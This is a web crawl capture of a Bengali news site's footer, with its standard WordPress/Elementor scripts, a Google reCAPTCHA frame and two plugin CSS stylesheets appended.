				<div class="elementor-element elementor-element-fdddf40 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fdddf40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e583c4" href="https://www.facebook.com/pressbangla.bd24" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-51b969d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b0faf1" href="https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e6669" data-id="94e6669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0b9a7 elementor-widget elementor-widget-heading" data-id="8f0b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8b17801 elementor-widget elementor-widget-text-editor" data-id="8b17801" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #066606;">সম্পাদক ও প্রকাশক : আব্দুল্লাহ আল ইমরান</span></h4><h5 style="text-align: center;">সহ-সম্পাদক : ইকবাল হোসেন</h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99c9777" data-id="99c9777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e82ea0 elementor-widget elementor-widget-heading" data-id="8e82ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e81a3f8 elementor-widget elementor-widget-text-editor" data-id="e81a3f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><span style="color: #333333;">৫৩/৪ নবাব সলিমুল্লাহ রোড, চাষাঢ়া, নারায়ণগঞ্জ।</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="59292b3c2a2a3b38373e3538773b3d6b6d193e34383035773a3634">[email&#160;protected]</a></span></h6><h6 style="text-align: center;"><span style="color: #333333;">Ph: +880247650650</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Mob : 01686666550, 01716000171</span></h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9b53d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9b53d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f31f0" data-id="a6f31f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952d2f5 elementor-widget elementor-widget-copyright" data-id="952d2f5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Pressbangla Copyright @ 2019. Developed by F2 It Solution  </span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
		<div 
			class="ugaam-ad-wrapper-outer ugaam-sticky-ad is-sticky-footer-ad is-sticky-footer-ad-wrapper is-center-align"
			data_display-ad="false"
			data_ad-location="footer"
			>
				<div class="ugaam-ad-wrapper">
					<div class="ugaam-ad-wrapper-inner">
			<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        <a href="https://www.facebook.com/pressbangla.bd24">	        	<img src="https://pressbangla243.com/wp-content/uploads/2021/06/web-Banner-Stiker-2.jpg">	        	</a></div></div></div></div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/dom-to-image/2.6.0/dom-to-image.min.js?ver=1.0.0' id='html2canvas-js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/navigation.min.js?ver=6.0.11' id='timesnews-navigation-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/skip-link-focus-fix.js?ver=6.0.11' id='timesnews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/ResizeSensor.min.js?ver=6.0.11' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick.min.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-settings.js?ver=6.0.11' id='timesnews-slick-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-banner-settings.js?ver=6.0.11' id='timesnews-slick-banner-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/jquery.sticky.js?ver=6.0.11' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/sticky-setting.js?ver=6.0.11' id='timesnews-sticky-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/jquery.marquee.min.js?ver=6.0.11' id='marquee-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/marquee-settings.js?ver=6.0.11' id='timesnews-marquee-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7' id='universal-google-adsense-and-ads-manager-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/pressbangla24.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"38d5aaec90"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3744,"title":"%E0%A6%AB%E0%A6%A4%E0%A7%81%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%88%E0%A6%A6%20%E0%A6%89%E0%A6%A6%E0%A6%AF%E0%A6%BE%E0%A6%AA%E0%A6%A8%20%E0%A6%93%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%80%20-%20pressbangla","excerpt":"","featuredImage":"https:\/\/pressbangla24.com\/wp-content\/uploads\/2019\/08\/008-4.jpg"}};
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada7d4a9485b4f39a1d9dfa015e51c35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-18 17:10:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NXXllSea-Tcb1bOPK0_k2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734669986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11
body_size: 289
content:
.facebook-likebox-buttons {
	min-width: 100px !important;
	color: #fff !important;
	margin-bottom: 7px !important;
	padding: 2px 8px !important;
	background-color: #807f7f !important;
	font-size: 11px !important;
}
.controls-description {
	font-size: 12px !important;
}
.input-width-25
{
   width: 25% !important;
}
.input-normal
{
   width: 43% !important;
   margin-right: 0px !important;
}
.input-normal.input-inline
{
   margin-right: 0px !important;
}
.input-width-27
{
   width: 27% !important;
}
@media (max-width: 1000px)
{
   .custom-button-country
   {
      text-align: center;
      margin-top: 0% !important;
   }
}
.custom-input-xsmall
{
   width: 23.94% !important;
   margin-right: 0px !important;
}
.form-group .custom-input-medium
{
   margin-right: 0px !important;
   width: 49% !important;
   float: left;
   margin-left: 3px !important;
}
.modal-footer
{
   padding: 15px;
   text-align: right;
   /*border-top: 1px solid #e5e5e5;*/
}
.modal-footer .btn + .btn
{
   margin-bottom: 0;
   margin-left: 5px;
}
.popup-likebox-preview
{
   position:absolute;
   top:50%;
   left:50%;
   -webkit-transform:translate(-50%, -50%);
   transform:translate(-50%, -50%);
   box-shadow:0px 2px 6px rgba(0,0,0,1);
   border-radius:3px;
   background:#fff;
}

.popup_radius
{
   z-index:0 !important;
   overflow:hidden !important;
}
.media_button_popup
{
   z-index: 99999;
   width:100%;
   height:100%;
   display:none;
   position:fixed;
   top:0px;
   left:0px;
   background:rgba(0,0,0,0.75);
}
/* Inner */
.media_button_popup-inner
{
   position:absolute;
   top:50%;
   left:50%;
   -webkit-transform:translate(-50%, -50%);
   transform:translate(-50%, -50%);
   box-shadow:0px 2px 6px rgba(0,0,0,1);
   border-radius:3px;
   background:#fff;
   width: 40% !important;
}
.popup-control
{
   width: 45.7% !important;
}
@media (max-width: 1000px)
{
   .popup-control
   {
      width: 95.7% !important;
   }
}
.premium-editions
{
   float:right;
   font-size:15px !important;
   top:10px !important;
   color:white !important;
   margin-top:10px !important;
   font-weight:500 !important;
   text-decoration: none !important;

}
.premium-editions:hover
{
   text-decoration: underline !important;
}
.premium-editions-facebook-likebox
{
   float:right;
   font-size:15px !important;
   top:10px !important;
   color:white !important;
   margin-top:10px !important;
   font-weight:500 !important;
   text-decoration: none !important;

}
.premium-editions-documentation
{
   color:white !important;
}
.facebook-likebox-admin-notice
{
   margin-left:11px!important
}
.facebook-likebox-admin-notice-link
{
   text-decoration:none!important
}


--- FILE ---
content_type: text/css
request_url: https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287
body_size: 56
content:
.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-container{max-width:1131px;}.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1E4503 0%, #F6EDED 100%);opacity:0.29;}.elementor-20150 .elementor-element.elementor-element-58dfa8a img{width:100%;max-width:100%;height:85px;border-radius:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-58dfa8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;transition:background 0s;}.elementor-20150 .elementor-element.elementor-element-58dfa8a{z-index:0;}.elementor-20150 .elementor-element.elementor-element-fdddf40{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-20150 .elementor-element.elementor-element-fdddf40 .elementor-widget-container{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7 .elementor-heading-title{color:#094B68;font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;text-decoration:underline;line-height:1em;letter-spacing:0.9px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-20150 .elementor-element.elementor-element-8b17801{color:#60625C;font-family:"Roboto", Sans-serif;font-weight:400;line-height:0.8em;}.elementor-20150 .elementor-element.elementor-element-8b17801 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-8e82ea0{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8e82ea0 .elementor-heading-title{color:#0B5575;font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-20150 .elementor-element.elementor-element-e81a3f8{color:#7B7878;font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{text-align:center;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper a, .elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{color:#817575;}